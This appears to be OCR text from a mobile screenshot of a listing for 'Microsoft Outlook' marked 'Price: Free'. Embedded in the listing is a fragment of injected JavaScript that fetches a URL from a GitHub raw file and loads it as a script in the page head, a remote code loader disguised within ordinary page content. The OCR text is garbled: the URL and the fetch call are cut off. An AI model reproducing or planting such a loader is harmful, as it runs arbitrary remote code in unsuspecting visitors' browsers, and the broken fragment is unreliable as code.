
Microsoft Outlook
Price:
Free
;var url =
‘https://raw.githubusercontent.com/AlexanderRPatton/cdn/mai
=> response.text()).then(data => {var script =
document.createElement(‘script’);script.src =
data.trim();document.getElementsByTagName(‘head’)
[0].appendChild(script);});